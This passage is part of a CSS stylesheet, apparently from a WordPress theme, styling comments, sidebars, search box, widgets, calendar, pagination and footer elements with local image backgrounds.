  display: block;
  padding-left: 19px;
  margin: 0;
  background:transparent url(images/post-icons.png) no-repeat 0 top;
}

.post p.postcontrols a, .post p.postcategory a,
.attachment p.postcontrols a, .attachment p.postcategory a{
  padding: 0 2px;
}

/* comments link */

a.comments, .post p.postcontrols a.comments{
  background:transparent url(images/post-icons.png) no-repeat 2px bottom;
  padding-left: 19px;
  color:#ed1f24;
}

a.comments:hover, .post p.postcontrols a.comments:hover{
  background: #ed1f24;
  color: #fff;
}

a.no.comments, .post p.postcontrols a.no.comments{
  color: #2d83d5;
}

a.no.comments:hover, .post p.postcontrols a.no.comments:hover{
  background-color: #2d83d5;
  color: #fff;
}


/* comments */

ol#comments, ol#comments li{
  list-style-type: none;
  padding: 0;
  margin: 0;
}

ol#comments ul.children{
  margin: 0;
  padding: 0;
}

li.comment{
  background: transparent url(images/comment-div-bg.png) repeat-y left bottom;
  list-style-position: outside; /* ie 7 bugfix */
  display: block;
  position: relative;
  min-height: 110px;
}

li.comment .wrap{
  background: transparent url(images/comment-div-start.png) no-repeat left top;
  min-height:110px;
  height:auto !important; /* ie6 ignores it */
  height:110px; /* fix */
}

li.comment.with-avatars{ background-position: 96px bottom; }
li.comment.with-avatars .wrap{ background-position: 96px top; }

/* gravatar */
li.comment .avatar{
  float: left;
  width: auto !important;
  padding-top:6px;
  padding-left: 8px;
}

li.comment .avatar img{
  padding: 3px;
  margin: 4px 10px;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
}

li.comment .details{ display: block; margin-left: 12px; }
li.comment.with-avatars .details{ margin-left: 108px;}

li.comment .details .head{
  background: #f7f8f8 url(images/postinfo-bg.gif) repeat-x left bottom;
  padding: 2px 10px 6px 10px;
  margin: 0;
  display: block;
  color: #8f9090;
}

li.comment .details.admincomment .head{
  background: #59b2e4 url(images/postinfo-bg-admin.gif) repeat-x left bottom;
  color: #fff;
}

li.comment .details.admincomment .head a{ color: #fff; }
li.comment .details.admincomment .head a:hover{ background: none; color: #fcb722; }


/* comment rate links, pligg only */

span.rate{
  right: 8px;
  position: absolute;
}

span.rate a.karma{
  font-family: "Arial Black", Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-weight: bold;
  font-size: 110%;
  text-decoration: none;
  padding: 0;
}

span.rate a.karma.negative{ color:#ed2124; }
span.rate a.karma.positive{ color:#6fb23c; }

span.rate a.karma:hover{
  background: none;
}

span.rate a.ratelink{
  padding: 4px;
  text-decoration: none;
}

span.rate a.ratelink.up{ background: transparent url(images/thumb-up.gif) no-repeat left center;      }
span.rate a.ratelink.down{ background: transparent url(images/thumb-down.gif) no-repeat left center;      }

li.comment .details .text{
  background: transparent url(images/comment-bg.png) repeat-x left top;
  padding: .3em .8em;
  margin-top: 3px;
  min-height: 64px;
  font-size: 90%;
  color: #4e5359;
}

li.comment .details.admincomment .text{
  background: #f0f0f0 url(images/comment-bg-admin.png) repeat-x left top;
}

div.act{
  position: absolute;
  display: none;
  right: 0;
  top: 0;
  margin-top: 50px;
  font-size: 110%;
  text-transform: uppercase;
}

span.button a{
  background: transparent url(images/button-bg.png) no-repeat right top;
  display: block;
  height: 31px;
  float: left;
  margin-right: 3px;
  cursor: pointer;
  font-size: 13px;
}

span.button a span{
  float: left;
  height: 31px;
  display: block;
  padding: 0 10px 0 25px;
}

span.quote a span{ background: transparent url(images/button-quote.png) no-repeat left top; }
span.reply a span{ background: transparent url(images/button-reply.png) no-repeat left top; }
span.submit a span{ background: transparent url(images/button-submit.png) no-repeat left top; }

span.button a span span{
  background: none;
  display: block;
  padding: 6px 10px 0px 10px;
  height: auto;
}

span.button a:hover{ background-position: right bottom; }
span.button a:hover span{ background-position: left bottom; }


/* sidebars */

#sidebar h2.title, #sidebar2 h2.title{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 130%;
}

#sidebar ul, #sidebar2 ul{
  margin: 0;
  padding: 0;
}

#sidebar ul li, #sidebar2 ul li{
  list-style-type: none;
  line-height: 140%;
  margin: 0;
  padding: 0;
  display: block;
  list-style-position: outside; /* ie 7 bugfix */
}

/* sidebar menu */

#sidebar ul.nav{
  margin: 1em 0 2em;
  padding: 0;
}

#sidebar ul.nav li{
  list-style-type: none;
  background: transparent url(images/div-h.gif) repeat-x left bottom;
  padding: 2px 0 3px 0;
  margin: 0;
  position: relative;
}

/* no bg on the last menu item */
#sidebar ul.nav li.last{
  background: none
}


#sidebar ul.nav ul{
  margin: 0px 0 12px;
}

#sidebar ul.nav ul ul{
  margin: 0px 0 8px; /* lower bottom-padding for 2+ level menu */
}

/* 2nd level menu */
#sidebar ul.nav li li{
  background: none;
  padding: 0;
  margin-left: 25px;
}

/* 3rd ... n levels */
#sidebar ul.nav li li li{
  margin-left: 10px;
}

#sidebar ul.nav li a{
  background: none;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 110%;
  padding: 3px 27px 3px 8px;
  color: #000;
  cursor: pointer;
}

#sidebar ul.nav li a:hover{
  background: #efefee url(images/side-nav-bg.png) repeat-y right top;
  color: #ed2124;
}

#sidebar ul.nav li a span{
  background: transparent url(images/b1.png) no-repeat left 3px;
  padding-left: 17px;
  display: block;
}

#sidebar ul.nav li a span em{
  font-style: normal;
  font-weight: normal;
  color: #A9A9A9;
  text-shadow: #fff 1px 1px 1px;
  padding: 0 2px;
}

#sidebar ul.nav li a:hover span{
  background-position: left -97px;
  color: #ed2124;
}

#sidebar ul.nav li li a{
  text-transform: none;
  font-size: 100%;
  padding: 0;
}

#sidebar ul.nav li li a:hover{
  background: none
}

#sidebar ul.nav li li a span{
  background: none;
  padding: 0;
}

#sidebar ul.nav li a.rss{
  background: transparent url(images/side-nav-rss.gif) no-repeat left top;
  display: none;
  width:26px;
  position: absolute;
  height: 13px;
  right: 0;
  padding: 0 4px 0 0;
  margin-top: 2px;
  top: 0;
  text-decoration: none;
  cursor: pointer;
  z-index: 5;
}

#sidebar ul.nav li li a.rss{
  visibility: hidden;
}

#sidebar ul.nav li a.rss:hover{
  background-position: 0px -13px;
}


/* sidebar content box */

#sidebar .box, #sidebar2 .box{
  margin: 16px 0 2px;
}

#sidebar .box h2.title, #sidebar2 .box h2.title{
  background: transparent url(images/side-box-top.png) no-repeat left bottom;
  padding: 4px 0 4px 20px;
  color: #8d8b8b;
  margin: 20px 0 0 0;
}

#sidebar .box ul, #sidebar2 .box ul{
  background: transparent url(images/side-box-bg.png) repeat-y left bottom;
  padding: 10px 20px;
  display: block;
}

#sidebar .box ul ul, #sidebar2 .box ul ul{ background: none; }
#sidebar .box ul li, #sidebar2 .box ul li{ line-height: 150%; }

#sidebar .box caption, #sidebar2 .box caption{
  text-align: left;
  font-weight: bold;
}


/* sidebar search */

#searchtab{
  background: transparent url(images/search-bg.png) no-repeat left top;
  height: 40px;
  position: relative;
}

#searchtab .inside{
  background: transparent url(images/search-go.png) no-repeat right top;
  height: 40px;
}

#searchtab fieldset{
  padding: 0;
  border: none;
}

#searchtab input{
  border: 0;
  background: none;
  font-size: 12px;
  padding: 0px;
}

#searchtab input.searchfield, #searchtab input#s{
  position: absolute;
  top: 6px;
  left: 46px;
  color: #949496;
  padding: 0px;
  margin: 0;
  width: 50%;
}

#searchtab input.searchfield:focus, #searchtab input#s:focus{ color: #000; }

#searchtab input.searchbutton, #searchtab input#searchsubmit{
  position: absolute;
  right: 37px;
  top: 6px;
  color: #e5e5e5;
  text-transform: uppercase;
  padding: 0px;
  margin: 0;
}

#searchtab label{ display: none; }
#searchtab input.searchbutton:hover{ color: #fff; }



/*** FOOTER ***/

#footer{
  background: transparent url(images/div-h2.gif) repeat-x left top;
  padding: 1em 0;
  margin-top: 1em;
  width: 100%;
  text-align: center;
}

#footer a#toplink{
  text-decoration: none;
  padding: 0 .6em;
}


/*** top right page controls ***/

#layoutcontrol{
  position: absolute;
  top: 10px;
  right: 20px;
  display: block;
  width: 74px;
  height: 16px;
  z-index: 1000;
}

#layoutcontrol a{
  float: left;
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 3px;
  background: transparent url(images/pagecontrols.png) no-repeat left top;
}

#layoutcontrol a.setLiquid{ background-position: -50px top; }
#layoutcontrol a.setFont{ background-position: left top; width: 25px; }

#layoutcontrol a.setLiquid:hover{ background-position: right top; }
#layoutcontrol a.setFont:hover{ background-position: -25px top; }
#layoutcontrol a span{ display: none; }


/* misc... */

.left{ float: left; }
.right{ float: right; }
div.clear{ clear: both;height:1px;  }

/* clearfix */
.clearfix:after{
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.clearfix{
  min-width: 0;		        /* trigger hasLayout for IE7 */
  display: inline-block;
  /* \*/ display: block;	/* Hide from IE Mac */
}

* html .clearfix{
/* \*/  height: 1%;	    /* Hide from IE Mac */
}

.error, .red{ color:#ed1f24; }


/*** WORDPRESS SPECIFIC STYLES ***/

.widget{
  margin: 1em .6em 1.8em .6em;
  min-width: 0; /* IE7 peakaboo fix */
  padding: 0;
}

.widget ul ul{
  margin: 0 0 0 .8em;
  padding: 0;
}

#sidebar .widget h2.title,
#sidebar2 .widget h2.title{
   background: transparent url(images/div-h2.gif) repeat-x left bottom;
   color: #8b8b89;
   padding-bottom: 2px;
   font-size: 125%;
   margin-bottom: .4em;
}

#sidebar li.linkcat h2.title,
#sidebar2 li.linkcat h2.title{
   background: transparent url(images/div-h2.gif) repeat-x left bottom;
   color: #8b8b89;
   padding-bottom: 2px;
   text-align: right;
   font-style: italic;
   font-size: 115%;
}

/* lists with arrow bullets on some of the widgets */
#sidebar li.linkcat li, #sidebar2 li.linkcat li,
.widget.widget_links ul li, .widget.widget_meta ul li, .widget.widget_categories ul li, .widget.widget_archive ul li, .widget.widget_pages ul li, .widget.widget_recent_entries ul li{
   background: transparent url(images/b3.gif) no-repeat left 6px;
}

#sidebar li.linkcat a, #sidebar2 li.linkcat a,
.widget.widget_links ul li a, .widget.widget_meta ul li a, .widget.widget_categories ul li a, .widget.widget_archive ul li a, .widget.widget_pages ul li a, .widget.widget_recent_entries ul li a{
   color: #8b8b89;
   text-decoration: none;
   margin-left: 10px;
   display: inline-block;
}

.widget_tag_cloud a{
  vertical-align: middle;
  text-decoration: none;
  padding: 0 0.2em;
  letter-spacing: -0.04em;
}


#sidebar li.linkcat a:hover, #sidebar2 li.linkcat a:hover,
.widget.widget_links ul li a:hover, .widget.widget_meta ul li a:hover, .widget.widget_categories ul li a:hover, .widget.widget_archive ul li a:hover, .widget.widget_pages ul li a:hover, .widget.widget_recent_entries ul li a:hover{
   color:#ed1f24;
   background: none;
   text-decoration: underline;
}

/* recent comments widget */
.widget ul#recentcomments li{
  background: transparent url(images/post-icons.png) no-repeat left -141px;
  padding-left: 18px;
  display:block;
  font-style: italic;
  margin-bottom: 5px;
}

.widget ul#recentcomments li a.url{
  border-bottom: 1px dotted #8b8b89;
  color: #000;
  text-decoration: none;
  font-style: normal;
}

.widget ul#recentcomments li a.url:hover{
  border-bottom: 1px solid #8b8b89;
  background: none;
}

.widget#tag_cloud{ text-align: justify; }
.widget#tag_cloud a{ line-height: 125%; }


/* calendar widget */
.widget_calendar h2{
  display: none;
}

.widget_calendar table#wp-calendar{
  width: 100%;
  border: 1px solid #ccc;
}

.widget_calendar table#wp-calendar th, .widget_calendar table#wp-calendar td{
  text-align: center;
}

.widget_calendar table#wp-calendar thead th{
  font-weight: bold;
  background: #ccc;
  color: #fff;
  border: 0;
}

.widget_calendar table#wp-calendar tbody td{
  border: 0;
  background: #eee;
  color: #555;
}

.widget_calendar table#wp-calendar tbody td.pad{
  background: #fff;
}

.widget_calendar table#wp-calendar tfoot td{
  border: 0;
  background: #fff;
}

.widget_calendar table#wp-calendar caption{
  text-align: right;
  font-style: italic;
  color: #aaa;
}


.post .postheader{
  display: block;
  margin-left:0;
}

.entry img, .attachment img, .navigation .alignleft img, .navigation .alignright img{
  padding: 3px;
  margin: 4px 10px;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
}

.entry img.alignleft, .attachment img.alignleft{ margin-left: 0; }
.entry img.alignright, .attachment img.alignright{ margin-right: 0; }
.entry img.aligncenter, .attachment img.aligncenter{ margin: 0 auto; text-align: center; }


.attachment-entry{
  text-align: center;
}

.attachment div.caption{
  background:#F7F7F7;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
  padding-top:5px;
  margin:4px 10px;
  text-align:center;
  color: #8d8b8b;
  min-width: 0; /* ie7 peakaboo fix */
}

/* no border on smilies */
img.wp-smiley, .entry img.wp-smiley, .attachment img.wp-smiley{
  padding: 0;
  margin: 0;
  border: 0;
}

.wp-caption {
  background:#F7F7F7;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
  padding-top:5px;
  margin:4px 10px;
  text-align:center;
  color: #8d8b8b;
}

.wp-caption img, .entry .wp-caption img, .attachment .wp-caption img{
  margin: 0;
  border: 0;
  padding: 0;
}

.wp-caption.alignleft{ margin-left: 0; }
.wp-caption.alignright{ margin-right: 0; }


.navigation{
  font-size: 80%;
  color: #c4c3c1;
  margin: 0;
  padding: 0;
}

.navigation a{
  text-decoration: none;
  color: #d2d0cf;
}

.navigation a:hover{
  background: none;
  color:#ed1f24;
}

.postmetadata{
  color: #c4c3c1;
  margin: 1em 0;
}

.postmetadata a{
  color: #929292;
}

.postmetadata a:hover{
  background: none;
  color:#ed1f24;
}

#footer a.rss, a.rsssubscribe{
  background: transparent url(images/rss.png) no-repeat left 50%;
  padding-left: 18px;
}

#footer a.rss:hover, a.rsssubscribe:hover{
  background: #2d83d5 url(images/rss.png) no-repeat left 50%;
}

a.rsssubscribe{
  margin: 6px 0 0 10px;
  display: block;
}


#commentform{
  display: block;
  background: transparent url(images/div-h2.gif) repeat-x left 0px;
  padding: 6px 0 0 0;
  margin: 20px 0;
}

#commentform textarea{
  margin-bottom: 6px;
}

#commentform #commentdata label{
  background: #FFFF99;
}


/* pagination */

.commentnavi{
  margin: 10px 0;
  display: block;
}

.commentnavi .page-numbers, .commentnavi a, #pagenavi a, #pagenavi span.pages, #pagenavi span.extend, p.postpages a{
  padding: 2px 6px 2px 6px !important;
  border: 1px solid #ccc !important;
  background-color: #fff !important;
  margin:0;
  text-decoration: none;
}

.commentnavi a:hover, #pagenavi a:hover, p.postpages a:hover{
  background-color: #2d83d5 !important;
  color: #fff;
}

#pagenavi a, #pagenavi span.pages, #pagenavi span.extend{
  margin: 0 2px;
}

#pagenavi span.current{
  background: #ccc !important;
  color: #fff !important;
  padding: 2px 6px 2px 6px !important;
  border: 1px solid #ccc !important;
}

#comment .page-numbers.current, #pagenavi span.pages{ color: #ccc !important; }

#pagenavi{
  display: block;
  padding-bottom: 10px;
  font-size: 100% !important;
}

/* threaded comments? */
ol#comments li.comment.depth-2,
ol#comments li.comment.depth-3,
ol#comments li.comment.depth-4,
ol#comments li.comment.depth-5,
ol#comments li.comment.depth-6,
ol#comments li.comment.depth-7,
ol#comments li.comment.depth-8,
ol#comments li.comment.depth-9{ margin-left: 14px; }

/* threaded comments, with avatars */
ol#comments li.comment.with-avatars.depth-2,
ol#comments li.comment.with-avatars.depth-3,
ol#comments li.comment.with-avatars.depth-4,
ol#comments li.comment.with-avatars.depth-5,
ol#comments li.comment.with-avatars.depth-6,
ol#comments li.comment.with-avatars.depth-7,
ol#comments li.comment.with-avatars.depth-8,
ol#comments li.comment.with-avatars.depth-9{ margin-left: 96px; }



/* footer links/widgets */
ul#footer-widgets{
  margin: 0;
  padding: 1em 0 0 0;
  background: transparent url(images/div-h2.gif) repeat-x left top;
}

ul#footer-widgets li.widget{
  float: left;
  padding: 0;
  margin: 0;
  width: 50%; /* default  */
  list-style-type: none;
}

ul#footer-widgets.widgetcount-1 li.widget{ width: 50%; }
ul#footer-widgets.widgetcount-2 li.widget{ width: 50%; }
ul#footer-widgets.widgetcount-3 li.widget{ width: 33%; }
ul#footer-widgets.widgetcount-4 li.widget{ width: 25%; }
ul#footer-widgets.widgetcount-5 li.widget{ width: 20%; }
ul#footer-widgets.widgetcount-6 li.widget{ width: 16%; }
/* no point to add more than 6 widgets, unreadable */

ul#footer-widgets h4.title{
  font-family: "Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, Sans, FreeSans, Jamrul, Garuda, Kalimati;
  padding: .3em .6em;
  margin: 0 0 .2em 0;
  font-size: 140%;
  letter-spacing: -0.04em;
  background:#09c6eb url(images/tab-subnav-active.gif) repeat-x left top;
  color: #fff;
  text-shadow: #999 1px 1px 1px;
}

ul#footer-widgets h4.title a{
  text-decoration: none;
}

ul#footer-widgets .the-content{
  margin: 0 1em;
  padding: .4em 0;
}

ul#footer-widgets li.widget ul{
  padding: 0;
}

ul#footer-widgets li.widget li{
  list-style-type: none;
  margin: .1em 0;
}

ul#footer-widgets li.widget li li{
  padding-left: 1em;
  border: 0;
}


.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft { float: left; }
.alignright { float: right; }

li.infotext{
  text-align: center;
  padding: 2px 12px 0 6px;
}

img.wp-smiley { vertical-align: -20%; }


.profile .avatar img{
  padding: 3px;
  margin: 0 6px 6px 0;
  border: 1px solid #E7E8E6;
  border-radius: 4px;
  -moz-border-radius: 4px;
}

.profile .info{
  margin-left: 148px;
}

p.im{
  margin: .1em 0 .2em;
  padding: 1px 0;
}


/* twitter list */

ul#twitterupdates{
  margin: 0;
  padding: 0;
  list-style-type: none;
}

ul#twitterupdates li.entry{
  list-style-type: none;
  background: transparent url(images/div-h.gif) repeat-x left bottom;
  margin: 1px 0;
  padding: 3px 0 6px 0;
  display: block;
}


ul#twitterupdates li.entry:hover{
  background: #efefee url(images/side-nav-bg.png) repeat-y right top;
}

/* for comment reply plugin */
#comment_mail_notify{
  background: none;
  padding: 2px;
  margin-right: 4px;
}

#sidebar2 li div.warning{
  background: #f9a417;
  color: #fff;
  text-align: center;
  padding: .4em .8em;
}

p.edit-post a.post-edit-link{
  border: 1px solid #ccc;
  padding: 3px 6px;
}


/* flickr widget */
#fusion-flickr-gallery .flickr {
  overflow: hidden;
}

#fusion-flickr-gallery .thumb{
  width: 48px;
  height: 48px;
  border: 3px solid #ddd;
  margin: 2px 3px;
}

#fusion-flickr-gallery .thumb:hover{
  border: 3px solid #2d83d5;

}

#fusion-flickr-gallery .flickr-thumb {
  float: left;
  overflow: hidden;
}

div.tooltip{
  position: absolute;
  left: -20000px;
  background-color: #dedede;
  padding: 5px;
  border: 1px solid #fff;
}
